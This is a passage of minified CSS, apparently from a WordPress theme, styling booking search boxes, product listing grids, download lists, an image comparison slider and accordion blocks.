i{color:#fff}#nomo3.themepark-bookingsearch.yjwg .fristcatlist{border-radius:10px}.fristcatlist li p.loading i{animation:turn 1.5s linear infinite}#nomo3.themepark-bookingsearch .themepark_icon_box{margin:0;padding:25px 1%;float:left;box-sizing:border-box}@media screen and (min-width:768px) and (max-width:200000px){.fristcatlist{display:block;width:100%;height:auto;padding:0!important;position:absolute;top:100%;left:0;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);max-height:250px;overflow-y:auto;display:none}#nomo3.themepark-bookingsearch.upslide .fristcatlist{bottom:100%;top:inherit;left:0}#nomo3.themepark-bookingsearch .themepark_icon_box{position:relative}#nomo3 .fristcatlist li.zhanwei{display:none}}@media screen and (min-width:1px) and (max-width:767px){#nomo3.themepark-bookingsearch.yjwg,#nomo3.themepark-bookingsearch.yjwg .fristcatlist{border-radius:0px!important}#nomo3.themepark-bookingsearch .themepark_icon_box{margin:0 0!important;padding:5px 0.5%!important;border-bottom:1px solid #ccc;transform:none}#nomo3.themepark-bookingsearch .themepark_icon_box_d{border-right:none!important}#nomo3.themepark-bookingsearch .bookingsearchbtn{width:100%!important;padding:5px 1% 15px 1%!important}#nomo3.themepark-bookingsearch .bookingsearchbtn_out{display:block;width:100%;border-radius:5px!important}.fristcatlist{width:100%;height:100%;padding:0!important;position:fixed;left:0;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);max-height:100%;overflow-y:auto;display:none;z-index:10000000;border-top:1px solid #ccc}.msheader .fristcatlist{top:60px}.zhanwei{height:400px}}.themepark-iframe{width:100%;height:auto;overflow:hidden;position:relative;padding:20px 0}.themepark-iframe img{position:relative;z-index:1;opacity:.2}.themepark-iframe iframe{position:absolute;top:0;left:0;min-width:100%;min-height:100%;z-index:10;overflow:hidden}.newsearchcontent{width:100%;overflow:hidden;height:auto}.newsearchcontent_in{width:100%;overflow:hidden;height:auto;margin:0 auto;background:#fff;border:solid 1px #ccc;padding:5px;box-sizing:border-box;display:flex}@media screen and (min-width:1px) and (max-width:413px){.newsearchcontent_in{padding:0}}.newsearchcontent_in2{width:100%;overflow:hidden;height:auto;margin:0 auto;padding:20px 5px 10px 5px;box-sizing:border-box}.newsearchcontent_in .seach_box_input{border:none;background:none;height:35px;display:inline-block;flex-grow:0;flex-basis:100%;padding:0 15px}.newsearchcontent_in .seach_box_input:focus{outline:none}.newsearchcontent_in .seach_box_btn{background:#e21f2f;width:auto;height:35px;line-height:35px;padding:0 15px;color:#fff;flex-grow:0;box-sizing:border-box;white-space:nowrap;cursor:pointer}.newsearchcontent_in2 .search_s_b span{margin-right:10px;display:inline-block;padding:5px 10px;border-radius:5px;font-size:14px;color:#333;cursor:pointer}.newsearchcontent_in2 .search_s_b span.active{background:#e21f2f;color:#fff}.newsearchcontent_in2 .search_his_title{font-size:14px;color:#333;font-weight:700;display:block;margin:10px 0}.newsearchcontent_in2 .search_his_box{width:100%;color:#666}.newsearchcontent_in2 .search_his_box span{font-size:14px;color:inherit;;margin:5px 10px 5px 0;cursor:pointer}.newsearchcontent_in2.search_his_box{display:none}@media screen and (min-width:1px) and (max-width:768px){.themepark-screening-cat .screeningtitle{width:100%}.themepark-screening-ul-cat{padding:0!important;margin:0 0 10px 0}}@media screen and (min-width:769px) and (max-width:2000000px){.themepark-screening-ul-cat{margin:0 0 10px 3em}}.themepark-screening{width:100%;padding:0 2.5%;background:#fff;line-height:1;box-sizing:border-box;padding:20px 15px 15px;max-width:1400px;margin:0 auto;position:relative}.loadingcover{position:absolute;width:100%;height:100%;opacity:.7;top:0;left:0;z-index:10;display:none}.themepark-screening.widthalls{max-width:100%;width:100%;padding:15px}.block_layout .themepark-screening.widthalls{padding:0}.themepark-screening-cat{width:100%}.themepark-screening-cat .screeningtitle{display:block;float:left;font-weight:700;line-height:1;padding:3px 0;margin-bottom:5px}.themepark-screening-ul-cat{display:block;height:auto;padding:0;line-height:0;text-align:left}.post_content .themepark-screening-ul-cat li{list-style:none;display:inline-block;margin:0 15px 5px 0;position:relative;line-height:1;cursor:pointer;padding:3px;border-radius:5px}.themepark-screening-cat.catscreening.nextcat{display:none}.themepark-screening-ul-cat li:hover,.themepark-screening-ul-cat li.active{background:#7591ff;color:#fff!important}.tagscreening .themepark-screening-ul-cat li,.tagscreening.hide{display:none}.tagscreening .themepark-screening-ul-cat li.show{display:inline-block}.themepark-screening-ul-cat li .conbtn{width:100%;top:20px}.themepark-screening-ul-cat li .conbtn span{font-size:12px;padding:5px 0;width:50%;text-align:center}.themepark-screening-ul-cat li.loadingimg{opacity:0;margin:0;width:0;height:0;overflow:hidden;padding:0}.themepark-screening-ul-cat li.loadingimg.shows{opacity:1;display:inline-block!important;margin:0 15px 5px 0;padding:3px;width:auto;height:auto}.show.icondeletimg{display:block}.show.icondeletimg span{width:33%;border-radius:0;text-align:center;margin:0}.show.icondeletimg .tp_add_btn div span{width:8px}.show.icondeletimg .tp_add_btn div{width:77px}.screeningtitleresultbox{width:100%;overflow:hidden;line-height:1;display:flex}.screeningtitleresultbox .resultbox{display:block;padding:10px;background:rgba(235,235,235,1);border:solid 1px #ccc;box-sizing:border-box;flex:1;font-size:14px;float:left;margin-right:10px;color:#ccc}.screeningtitleresultbox .resultbox span{display:inline-block;margin:2px 15px 2px 0;padding:3px;border-radius:5px}.screeningtitleresultbox .resultbox span.active{background:#7591ff;color:#fff!important}.screeningtitleresultbox .resultbtn{padding:15px 20px;box-sizing:border-box;background:#7591ff;color:#fff;font-size:14px;float:left;cursor:pointer}.nomore{text-align:center;padding:50px 0}.post_content .has-monte-blue-color{color:#406186}.post_content .has-monte-pink-color{color:#df7c88}.post_content .has-monte-yellow-color{color:#ffc372}.post_content .has-monte-purple-color{color:#b5aebe}.post_content .has-monte-light-yellow-color{color:#ffd49c}.post_content .has-monte-light-pink-color{color:#e8a3ab}.post_content .has-monte-grey-color{color:#393939}.post_content .has-monte-white-color{color:#fff}.post_content .has-monte-blue-background-color{background-color:#406186}.post_content .has-monte-pink-background-color{background-color:#df7c88}.post_content .has-monte-yellow-background-color{background-color:#ffc372}.post_content .has-monte-purple-background-color{background-color:#b5aebe}.post_content .has-monte-light-yellow-background-color{background-color:#ffd49c}.post_content .has-monte-light-pink-background-color{background-color:#e8a3ab}.post_content .has-monte-grey-background-color{background-color:#393939}.post_content .has-monte-white-background-color{background-color:#fff}.post_content h2.has-white-color,body .post_content .has-white-color{color:#fff}.typerbox span.hide{display:none}.post_content .typerbox p{line-height:1.2!important;height:auto}.product_loop{width:100%}.product_loop.mian_loop .product_post{background:#fff;padding:5px;box-sizing:border-box}.product_loop .product_post .product_info{padding:5px;box-sizing:border-box}.product_post .product_info p.des{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:1.5em;max-height:4.5em}.post_content .probtn,.probtn{display:block;padding:8px 20px;color:#fff!important;background:#4597b6;font-size:14px;margin:15px auto;text-decoration:none!important;text-align:center;max-width:180px}.post_content .probtn i,.probtn i{margin-right:5px}.product_loop.mian_loop.radius .probtn{border-radius:30px}.product_loop .param{display:block;width:100%;padding:0;margin:10px 0}.product_loop .param li{font-size:14px;list-style:none;margin-bottom:5px}.product_loop .param li span{opacity:.9}.product_loop .param li span:first-child{margin-right:5px;font-weight:700;opacity:.95}#pro_list_new p.des{-webkit-line-clamp:2}.product_loop .product_post{display:inline-block;margin-bottom:15px}.product_loop .product_post:nth-child(4n){margin-right:0}.product_loop .product_post .product_pic{display:block;overflow:hidden;margin:0 0 5px 0;box-sizing:border-box;position:relative;text-align:center}.product_loop .product_post .product_pic.qie .gallimg{opacity:0;position:absolute;top:0;left:0}.product_loop .product_post:hover .product_pic.qie .gallimg{opacity:1}.product_loop .product_post:hover .product_pic.qie img:first-child{opacity:0}.product_loop .product_post .product_info h3{font-size:18px;margin:0;display:block;overflow:hidden;line-height:1.5;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.product_loop.zhong .product_info{text-align:center}.product_loop.zhong .product_info .prodcut_pricebox{display:inline-block}.product_loop.swiperb .product_post{padding:15px!important}.product_loop.swiperb .product_post.swiper-slide-active .product_info h3 a,.product_loop.swiperb .product_post.swiper-slide-active .postdes span,.product_loop.swiperb .product_post.swiper-slide-active .product_info p.des,.product_loop.swiperb .product_post.swiper-slide-active .date-title time span{color:#fff}.product_loop.swiperb .product_post:hover .product_info h3 a,.product_loop.swiperb .product_post:hover .postdes span,.product_loop.swiperb .product_post:hover .product_info p.des,.product_loop.swiperb .product_post:hover .date-title time span{color:#fff!important}.product_loop.swiperb .product_post.swiper-slide-active{background:#444}.product_loop.swiperb .product_post:hover{background:#444}@media screen and (min-width:1024px) and (max-width:200000px){.product_loop.swiperb .product_post.swiper-slide-active{width:500px!important;flex-shrink:0}.product_loop.swiperb .product_post .product_pic img{width:100%}.product_loop .product_post.list_h.h_w{width:49%;margin-right:2%}.product_loop .product_post.list_h.h_w:nth-child(2n){margin-right:0}.product_loop .product_post{width:24%;margin-right:1.25%}.product_loop .product_post:nth-child(4n){margin-right:0}#pro_list_3.product_loop .product_post{width:32.5%;margin-right:1.2%}#pro_list_3.product_loop .product_post:nth-child(3n){margin-right:0}.product_loop .product_post .woocommerce-Price-amount bdi{font-size:20px;font-weight:400}.product_loop.mian_loop.swiper-container .swiper-next,.product_loop.mian_loop.swiper-container .swiper-prev{width:50px;height:50px;background:#fff;color:#666;font-size:16px;display:block;box-shadow:0 0 8px rgba(0,0,0,.4);text-align:center;line-height:50px;position:absolute;top:45%;z-index:100;cursor:pointer;opacity:0;border-radius:3px}.product_loop.mian_loop.swiper-container:hover .swiper-next,.product_loop.mian_loop.swiper-container:hover .swiper-prev{opacity:.7}.product_loop.mian_loop.swiper-container .swiper-next{right:0}.product_loop.mian_loop.swiper-container .swiper-prev{left:0}.product_loop.mian_loop.swiper-container.swiperb .swiper-next,.product_loop.mian_loop.swiper-container.swiperb .swiper-prev{border-radius:50px;opacity:1;top:inherit;bottom:20px;box-shadow:none}.product_loop.mian_loop.swiper-container.swiperb .swiper-next{right:0}.product_loop.mian_loop.swiper-container.swiperb .swiper-prev{right:60px;left:inherit}.product_loop.mian_loop.swiper-container.swiperb .pagination{max-width:300px;padding:0;right:130px;position:absolute;left:inherit;text-align:right;bottom:37px}.product_loop.mian_loop.swiper-container.swiperb .pagination span{border-radius:0;width:20px;height:2px;margin:0}#pro_list_new .product_post:first-child{width:40%;margin-right:4%}#pro_list_new .product_post{width:55%;float:left;margin:0 0 15px 0;padding-bottom:15px}.content #pro_list_new p.des{height:auto;color:#2b3241;line-height:24px}}@media screen and (min-width:1px) and (max-width:1023px){.product_loop .product_post.list_h.h_w{width:100%}.product_loop .product_post .product_info h3{font-size:14px;-webkit-line-clamp:3;height:63px}#pro_list_new .product_post{width:100%;float:left;margin:0 0 5px 0;padding-bottom:5px}.content #pro_list_new p.des{height:24px;color:#2b3241;line-height:24px}}#pro_list_new .product_post:first-child .product_info{margin-top:15px}#pro_list_new .product_post:nth-child(n+2) .product_pic{width:105px;height:105px;border-radius:15px;float:left;margin-right:15px}#pro_list_new .product_post:nth-child(n+2){border-bottom:1px #e7e7e7 solid}#pro_list_new .product_post:last-child{border-bottom:none}#pro_list_new .product_pic{border-radius:15px}#pro_list_new .product_pic img{max-width:200%}#pro_list_new .product_post:first-child .product_pic img{max-width:110%}#pro_list_new .product_infos{padding-top:0}#pro_list_new .postdes{margin:0 0 5px 0;}#pro_list_new .postdes i{display:none}#pro_list_new .postdes span{font-size:14px;color:#2b3241}#pro_list_new.product_loop .product_post .product_info h3{height:auto}#pro_list_new.product_loop .product_post .product_info h3 a{margin:0}#pro_list_new .newbtn i{width:25px;height:25px;background:#e1e1e1;color:#2b3241;border-radius:100%;margin-right:10px;font-size:14px;text-align:center;line-height:25px}#pro_list_new .newbtn{color:#2b3241;font-size:14px;margin:20px 0 0;display:block}.product_loop.mian_loop.radius .product_post{padding:0;border-radius:15px;overflow:hidden}.product_loop.mian_loop.radius .product_post .product_info{padding:15px}.product_loop.mian_loop.radius .product_post:hover{box-shadow:0 7px 7px -2px rgba(0,0,0,.1)}.article .postdes{width:25%;float:left;overflow:hidden;margin:0;text-align:right}.article .pro_title{white-space:nowrap;width:75%;float:left;padding-right:5%;box-sizing:border-box;text-overflow:ellipsis}.article .product_info::after{content:"";display:block;clear:both}.article .product_info .des{width:100%;float:left}.article .product_info{line-height:27px;margin:0!important;padding:0!important}.product_loop .product_post .product_info h3 a i{margin-right:10px;opacity:.5}.article .product_post{margin-bottom:0;padding:15px 5px 5px!important;border-bottom:1px solid rgba(0,0,0,.16)}@media screen and (min-width:1268px) and (max-width:200000px){#pro_list_5.product_loop .product_post{width:19%;margin-right:1.25%}#pro_list_5.product_loop .product_post:nth-child(5n){margin-right:0}.product_info_btn a{font-size:14px}}@media screen and (min-width:1024px) and (max-width:1267px){#pro_list_5.product_loop .product_post{width:24%;margin-right:1.25%}#pro_list_5.product_loop .product_post:nth-child(4n){margin-right:0}.product_info_btn a{font-size:12px}}@media screen and (min-width:768px) and (max-width:1023px){.product_loop .product_post{width:32.5%;margin-right:1.2%}.product_loop .product_post:nth-child(3n){margin-right:0}.product_loop .product_post .woocommerce-Price-amount bdi{font-size:20px;font-weight:400}.product_info_btn a{font-size:12px}.overtab .product_loop .product_post{width:49%;margin-right:1.25%}.overtab .product_loop .product_post:nth-child(2n){margin-right:0}}@media screen and (min-width:1px) and (max-width:767px){.product_loop .product_post{width:49%;margin-right:1.25%}.product_loop .product_post:nth-child(2n){margin-right:0}.product_loop .product_post .woocommerce-Price-amount bdi{font-size:12px;font-weight:400;top:0}.product_loop .product_post del .woocommerce-Price-amount bdi{font-size:12px;font-weight:400;top:0}.product_loop .product_post .raing{font-size:12px}.product_info_btn a{font-size:12px}.product_info_btn a i{display:none}}#pro_list_2.product_loop .product_post.list_h .product_info h3,#pro_list_1.product_loop .product_post.list_h .product_info h3{font-size:18px}.product_loop.ft16 .pro_title a{font-size:16px}.product_loop.ft14 .pro_title a{font-size:14px}.product_loop.ft20 .pro_title a{font-size:20px}@media screen and (min-width:768px) and (max-width:200000px){#pro_list_2.product_loop .product_post{width:49%;margin-right:1.25%}#pro_list_2.product_loop .product_post:nth-child(2n){margin-right:0}#pro_list_5 .product_info_btn a{font-size:14px}}@media screen and (min-width:1px) and (max-width:767px){#pro_list_2.product_loop .product_post,.product_loop .product_post.list_h{width:100%;margin-right:0}#pro_list_5 .product_info_btn a{font-size:10px}}#pro_list_1.product_loop .product_post{padding:10px}@media screen and (min-width:810px) and (max-width:2000000px){#pro_list_1.product_loop .product_post{width:100%;margin-right:0;display:flex}#pro_list_1.product_loop .product_post .product_pic{width:23%;min-width:220px;margin:0;margin-right:25px;padding:0}#pro_list_1.product_loop .product_post.timelinebox .product_pic{width:33%}#pro_list_1.product_loop .product_post .product_info{width:75%;padding:0}#pro_list_1.product_loop .product_post .product_info_btn{width:15%;padding:0 15px;border-left:1px solid #f3f3f3;display:block}#pro_list_1.product_loop .product_post .product_info_btn a{width:100%;margin-bottom:15px}#pro_list_1.product_loop .product_post .product_info_btn a.goinfo{margin:58px 0 20px 0}#pro_list_1 .product_duibi_btn{width:100%;margin-top:0}#pro_list_1 .product_duibi_btn{width:100%;background:#f3f3f3;border-radius:5px;padding:6px}}#pro_list_11.product_loop .product_post{width:100%;margin-right:0;display:block}#pro_list_11.product_loop .product_post .product_pic,#pro_list_11.product_loop .product_post .product_info{margin:0 0 5px 0;width:100%}#pro_list_1.product_loop .product_post,#pro_list_2.product_loop .product_post{text-align:left}#pro_list_1.product_loop .product_post.timelinebox{padding:40px}#pro_list_1.product_loop .product_post.timelinebox .product_info p.des{display:block;max-height:inherit}#pro_list_1.product_loop .product_post.timelinebox .probtn{float:left}#pro_list_1.product_loop .product_post.timelinebox .pro_title{margin-top:15px}.product_loop.mian_loop.swiper-container .pagination{display:block;padding:15px 0;text-align:center}.product_loop .product_post .product_pic{position:relative}.product_loop .product_post .product_pic .imgsize{position:relative;z-index:1}.product_loop .product_post .product_pic .thumbnail{position:absolute;top:0;left:0;z-index:2;text-align:center;align-items:center;display:flex;width:100%;height:100%}.product_loop .product_post .product_pic .thumbnail img{display:inline-block;margin:0 auto}.zzpros{position:absolute;top:0;left:0;background:rgba(0,0,0,.6);z-index:1;opacity:.3;text-align:center;width:100%;height:100%}.zzpros i{font-size:36px;color:#fff;justify-content:center;align-items:center;display:grid;height:100%}.product_loop .product_post .product_pic img{position:relative;z-index:1}.product_loop .product_post:hover .zzpros{opacity:1}.product_loop .product_post:hover .zzpros i{font-size:46px}@media screen and (min-width:1px) and (max-width:809px){#pro_list_1.product_loop .product_post{width:100%;margin-right:0;display:flex;padding-bottom:10px;position:relative}#pro_list_1.product_loop .product_post.timelinebox{width:100%;margin-right:0;display:block;position:relative;padding:10px;overflow:hidden}#pro_list_1.product_loop .product_post.timelinebox .product_pic,#pro_list_1.product_loop .product_post.timelinebox .product_info{width:100%;padding:0;margin-top:0}#pro_list_1.product_loop .product_post.timelinebox .date-title.date-title-box{position:absolute;top:12px;left:12px;background:#fff;z-index:10;padding:5px}#pro_list_1.product_loop .product_post.timelinebox .date-title.date-title-box time{margin:0}#pro_list_1.product_loop .product_post .product_pic{width:23%;min-width:80px;margin:0;float:left;padding-right:15px}#pro_list_1.product_loop .product_post .product_info{width:70%;padding:5px 10px 29px 5px}#pro_list_1.product_loop .product_post .product_info .cs_pro{border-bottom:none}#pro_list_1 .cs_pro .attri .attriterm{word-break:break-all}#pro_list_1.product_loop .product_post .product_info_btn{width:100%;position:absolute;padding:0;text-align:right;bottom:-10px;;border-top:1px solid #f3f3f3;display:block;box-sizing:border-box;padding-right:20px}#pro_list_1.product_loop .product_post .product_info_btn a{width:auto}#pro_list_1.product_loop .product_post .product_info_btn a.goinfo{margin:10px 5px}#pro_list_1 .product_duibi_btn{width:auto}#pro_list_1 .product_duibi{display:inline-block}#pro_list_1 .product_duibi_btn{background:#f3f3f3;margin:0;font-size:12px;border-radius:5px;padding:4px;box-sizing:border-box}#pro_list_1 .cs_pro a{padding:5px;width:100%;display:block;background:#f3f3f37d}}#pro_list_1.product_loop .product_post .product_info h3{height:auto}#pro_list_1.product_loop .product_post .product_info .commetimg{padding:0}.product_info_btn.postmodle{display:block;text-align:center}#pro_list_2 .product_info_btn.postmodle{display:block;text-align:left}.postdes{width:100%;font-size:14px;color:#666;margin:5px 0}.postdes span,.postdes a{font-size:12px;opacity:.8;font-weight:400;margin-right:10px}.postdes span i{margin-right:3px}.content p.des{font-size:14px;opacity:.8;line-height:18px;margin:10px 0;overflow:hidden}.content #pro_list_1 p.des{height:auto}.product_loop .product_post.list_h .woocommerce-Price-amount bdi{font-size:18px}.product_loop .product_post.list_h .prodcut_pricebox,.product_loop.relatedloop .product_post.list_h .raing{margin:5px 0}.product_loop .product_post.list_h del .woocommerce-Price-amount bdi{font-size:14px;top:1px}.product_loop .product_post.list_h .product_info h3{margin:0 0 5px 0}.product_post.list_h .product_pic{width:35%;float:left;padding-right:16px;box-sizing:border-box}.product_post.list_h .product_info{margin-top:3px;width:65%;float:left}.product_loop .product_post.list_h.h_w .product_info{width:68%;float:left;color:#333}.product_loop.mian_loop.lightcolour .product_post .product_info,.product_loop.mian_loop.lightcolour .product_post .product_info a,.product_loop.mian_loop.lightcolour .product_post .product_info span,.product_loop.mian_loop.lightcolour .product_post .product_info .pro_title{color:#fff!important}@media screen and (min-width:810px) and (max-width:2000000px){.product_loop.mian_loop.bigfont .pro_title{font-size:24px!important}.product_loop.mian_loop.bigfont .product_post .product_info .param li{font-size:16px!important;margin-bottom:8px}.product_loop.mian_loop.bigfont .product_post .product_info .postdes span,.product_loop.mian_loop.bigfont .product_post .product_info .postdes i,.product_loop.mian_loop.bigfont .product_post .product_info .postdes a{font-size:14px!important}.product_loop.mian_loop.bigfont .product_post .product_info .postdes.noicon span,.product_loop.mian_loop.bigfont .product_post .product_info .postdes.noicon a{font-size:14px!important;opacity:1!important}.product_loop.mian_loop.bigfont .product_post .product_info p.des{font-size:16px!important;line-height:26px!important}.product_loop.mian_loop.hugefont .pro_title{font-size:36px!important}.product_loop.mian_loop.hugefont .product_post .product_info .param li{font-size:17px!important;margin-bottom:10px;line-height:26px}.product_loop.mian_loop.hugefont .product_post .product_info .postdes span,.product_loop.mian_loop.bigfont .product_post .product_info .postdes i,.product_loop.mian_loop.hugefont .product_post .product_info .postdes a{font-size:15px!important}.product_loop.mian_loop.hugefont .product_post .product_info .postdes.noicon span,.product_loop.mian_loop.hugefont .product_post .product_info .postdes.noicon a{font-size:16px!important;opacity:1!important}.product_loop.mian_loop.hugefont .product_post .product_info p.des{font-size:17px!important;line-height:26px!important}}.product_loop.mian_loop.smalfont .pro_title a{font-size:14px!important}.product_loop.mian_loop.midefont .pro_title a{font-size:16px!important}.product_loop .date-title{display:flex}.product_loop .date-title.date-title-box{justify-content:center;align-items:center}.product_loop .date-title.date-title-box time{margin:0 35px 0 0;text-align:center}.product_loop .date-title time{white-space:nowrap;margin-right:35px;line-height:1}.product_loop .date-title time span{display:block;width:100%;font-size:14px;color:#666;font-weight:700}.product_loop .date-title time span:first-child{font-size:34px}.product_loop.mian_loop.smalfont .date-title time span:first-child{font-size:20px}.product_loop.mian_loop.midefont .date-title time span:first-child{font-size:30px}.product_loop.mian_loop.bigfont .date-title time span:first-child{font-size:50px}.product_loop.mian_loop.hugefont .date-title time span:first-child{font-size:70px}.product_loop .date-title .tittext{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;line-height:1.3}.product_loop .product_post .product_info h3.date-title-box{height:auto}.product_post .product_info .postdes.noicon{margin:0 0 5px 0}.noicon i{display:none}.product_loop .product_post.list_h.h_w.qpcs .product_info{width:100%!important;float:left}.product_loop .product_post.list_h.h_w .product_pic{width:30%;margin:0;line-height:0}.product_loop .product_post.list_h.h_w.dbms .product_info{width:48%;float:left}.product_loop .product_post.list_h.h_w.dbms .product_pic{width:50%}.product_loop .product_post.list_h .commetimg{background:none}.product_loop .product_post.list_h .commetimg p{height:auto}.product_loop .product_post .product_info h3 a{text-decoration:none;margin:0;color:inherit}#pro_list_4gl .product_post:first-child{width:50%}#pro_list_4gl .product_post:first-child .product_pic img{width:100%}#pro_list_4gl .product_post{float:left;margin-right:1%;position:relative;padding:0;border:5px solid #fff;box-sizing:border-box;line-height:0;overflow:hidden}#pro_list_4gl .product_post .product_pic{margin:0!important}#pro_list_4gl .product_post .product_info{position:absolute;left:0;bottom:-100px;opacity:0;z-index:2;background:rgba(0,0,0,.6);width:100%}#pro_list_4gl .product_post:hover .product_info{bottom:0;opacity:1}#pro_list_4gl .product_post:nth-child(4){margin-right:1%}#pro_list_4gl .product_post:nth-child(3),#pro_list_4gl .product_post:nth-child(5),#pro_list_4gl .product_post:nth-child(9),#pro_list_4gl .product_post:nth-child(13),#pro_list_4gl .product_post:nth-child(17){margin-right:0!important}#pro_list_4gl .product_post .product_info .pro_title a,#pro_list_4gl .product_post .product_info .postdes span,#pro_list_4gl .product_post .product_info .des,#pro_list_4gl .product_post .product_info .postdes span a{color:#fff}#pro_list_4gl .product_post .product_info .pro_title{height:auto}@media screen and (min-width:1024px) and (max-width:20000000px){#pro_list_4gl .product_post:first-child{width:50%}}@media screen and (min-width:768px) and (max-width:1023px){#pro_list_4gl .product_post:first-child{width:50%!important}#pro_list_4gl .product_post:nth-child(-n+5){width:24%}}@media screen and (min-width:1px) and (max-width:767px){#pro_list_4gl .product_post:first-child{width:100%!important}.product_loop .product_post.list_h.h_w .product_pic{margin:10px 0 0}.product_post .product_info p.des{-webkit-line-clamp:2;line-height:1.5em;height:42px;display:block}.product_loop .product_post{margin-bottom:8px}.download_out .download .downicon{display:none}#pro_list_1.product_loop .product_post .product_pic{width:35%;margin:15px 0 0}.content #pro_list_1.product_loop .product_post p.des{margin:0}.article.product_loop.mian_loop.midefont .pro_title a{font-size:14px!important}.article.product_loop .product_post{margin-bottom:0}}.download_out{width:100%;height:auto}.download_out .download{width:96%;margin:0 auto 15px auto;line-height:1.8;padding:10px 1.2%;display:flex;margin-bottom:15px;box-sizing:content-box;border-radius:10px;overflow:hidden}.download_out .download:hover{box-shadow:0 2px 5px rgba(0,0,0,.1)}.download_out .download .downicon{min-width:100px;height:auto;max-width:100px}.download_out .download .downicon img{width:69px}.download_out .download .downinfo{width:80%;margin-left:10px;color:#444}.download_out .download .downbtn{width:150px;text-align:right;line-height:69px}.download_out .download .downbtn a{display:inline-block;padding:10px 25px;background:#000;color:#fff;border-radius:15px;line-height:1;font-size:12px;text-decoration:none}.download_out.lines .download{float:left;box-sizing:border-box;padding:25px 20px}.download_out.lines .download .downicon{float:left;min-width:inherit;width:70px;margin-right:10px;line-height:1}.lines.lineundefined .download{float:none;box-sizing:content-box;display:flex;padding:10px 1.2%}.hovercolor{position:relative}.hovercolor .hovercolorbox{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;opacity:0}.hovercolor:hover .hovercolorbox{opacity:1}.hovercolor .downicon,.hovercolor .downbtn,.hovercolor .downinfo{position:relative;z-index:2}.hovercolor:hover .downinfo span,.hovercolor:hover .downinfo p{color:#fff!important}.download_out::after{content:"";display:block;clear:both}.download_out.lines a{text-decoration:none}.download_out.lines .download .downicon img{width:100%;height:auto}.download_out.line2 .download{width:49%;margin-right:2%}.download_out.line2 .download:nth-child(2n){margin-right:0}.download_out.line3 .download{width:32%;margin-right:2%}.download_out.line3 .download:nth-child(3n){margin-right:0}.download_out.center .download{display:block;text-align:center}.download_out.center .download .downicon,.download_out.center .download .downbtn,.download_out.center .download .downinfo{width:100%;display:inline-block;text-align:center;line-height:1.2!important;float:inherit;max-width:inherit!important;margin:5px 0 0!important}.download_out.center .download .downicon img{max-width:60px}.download_out.lines .download .downbtn{display:none}.download_out.lines.lineundefined .download .downbtn{display:block;}.download_out .download .downicon img{width:69px}.download_out.table .download{line-height:1.8}.download_out.table .download .downinfo{width:50%}.download_out.table .download div{width:25%}.download_out.table .download{border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0}.download_out.table .download.download_head{background:#666;color:#fff;font-weight:700}.download_out.table .download.download_head .downinfo{color:#fff}.download_out.table .download .downbtn{line-height:1}.download_out.table .download .filetype,.download_out.table .download .downbtn{justify-content:center}.download_out.table .download .downinfo,.download_out.table .download .filetype,.download_out.table .download .downbtn{display:flex;align-items:center}.download_out.table .download{width:100%;margin:0;box-sizing:border-box}.download_out .download .downbtn a.nobac{background:none;font-size:18px}.download_out .download .downbtn a i{color:#333}@media screen and (min-width:1px) and (max-width:768px){.download_out.lines .download{width:100%!important;margin-right:0!important}}.twentytwenty-container.wihitehover .twentytwenty-overlay:hover{background:rgba(244,244,244,.5)}.twentytwenty-container.wihitehover .twentytwenty-handle{border:none;;background:#333}.twentytwenty-vertical .twentytwenty-container.wihitehover .twentytwenty-handle{border:3px solid #333}.twentytwenty-container.wihitehover .twentytwenty-up-arrow,.twentytwenty-container.themecolorhover .twentytwenty-up-arrow{border-bottom:6px solid #fff}.twentytwenty-container.wihitehover .twentytwenty-down-arrow,.twentytwenty-container.themecolorhover .twentytwenty-down-arrow{border-top:6px solid #fff}.twentytwenty-container.wihitehover .twentytwenty-handle::before,.twentytwenty-container.wihitehover .twentytwenty-handle::after{background:#333;-webkit-box-shadow:none;box-shadow:none;margin-bottom:18px;margin-top:18px}.twentytwenty-vertical .twentytwenty-container.wihitehover .twentytwenty-handle::before,.twentytwenty-vertical .twentytwenty-container.wihitehover .twentytwenty-handle::after{margin-bottom:0;margin-top:0}.twentytwenty-container.themecolorhover .twentytwenty-handle::before,.twentytwenty-container.themecolorhover .twentytwenty-handle::after{-webkit-box-shadow:none;box-shadow:none}.twentytwenty-container.wihitehover .twentytwenty-horizontal .twentytwenty-handle::before{background:#333}.twentytwenty-container.wihitehover .twentytwenty-left-arrow{border-right:6px solid #fff!important}.twentytwenty-container.wihitehover .twentytwenty-right-arrow{border-left:6px solid #fff!important}.twentytwenty-container.wihitehover .twentytwenty-before-label::before,.twentytwenty-container.wihitehover .twentytwenty-after-label::before{background:rgba(23,23,23,.91)}.acco_box_out{width:100%;height:auto}.acco_box::after{content:"";display:block;clear:both}.acco-image .acco-imageboxs{overflow:hidden;position:relative}.acco-text{box-sizing:border-box;padding:0 40px}.acco-textboxs{position:relative}.acco-textboxs{margin-bottom:15px}.twst{position:absolute;left:20px;width:2px;top:10px;height:0}.acco-textboxs.active .twst{display:block;height:80%;overflow:hidden}.acco-textboxs-t2{margin-left:20px;max-height:0;overflow:hidden;line-height:0}.acco-textboxs-t3 .acco-textboxs-t2{margin-left:0;margin-top:10px}.acco-textboxs.active .acco-textboxs-t2{margin-bottom:20px}.acco-textboxs-t3{padding-left:35px;line-height:1.7;max-height:0;overflow:hidden}.acco-textboxs.active .acco-textboxs-t2,.acco-textboxs.active .acco-textboxs-t3{max-height:1000px}.acco-textboxs-t3{position:relative;margin-top:10px}.acco-textboxs-t{position:relative;padding-left:20px;cursor:pointer}.acco-textboxs-t::before{content:" ";display:inline;position:absolute;top:38%;left:0;opacity:.4;font-size:3em;line-height:0;cursor:pointer;width:8px;height:8px;border:1px solid #333;border-radius:8px}.acco-image .pagination{text-align:center}.imgx{overflow:hidden;position:relative}.acco-image .acco-imageboxs .imgx img.op{opacity:0}.acco-image .acco-imageboxs .imgx img{position:relative;z-index:1}.acco-image .acco-imageboxs video,.acco-image .acco-imageboxs iframe{position:absolute;left:0;top:0;z-index:3;width:100%!important;height:100%!important;background:#333}.fullicon .acco-image,.fullicon .acco-text{width:100%!important}.fullicon 